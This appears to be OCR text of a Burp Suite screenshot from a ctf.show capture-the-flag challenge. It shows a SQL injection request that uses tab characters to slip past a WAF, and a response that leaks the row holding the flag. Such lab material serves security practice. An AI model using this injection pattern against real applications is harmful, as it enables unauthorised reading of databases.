 Request
Raw Params Headers Hex
GET /api/?id=999'%09or%09id='26&page=1&limit=10 HTTP/1.1
Host: b80540de-7888-41ed-82bf-e4a9872509b6.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer:
http://c576a1c2-7a29-4701-9584-c58a6e566d45.challenge.ctf.show/select-wa
f.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 29 Jul 2022 07:14:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 151
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{
"id":"26","username":"flag","password":"ctfshow{16c6794e-145b
-4cf4-8e26-354c75638ab9}"}]}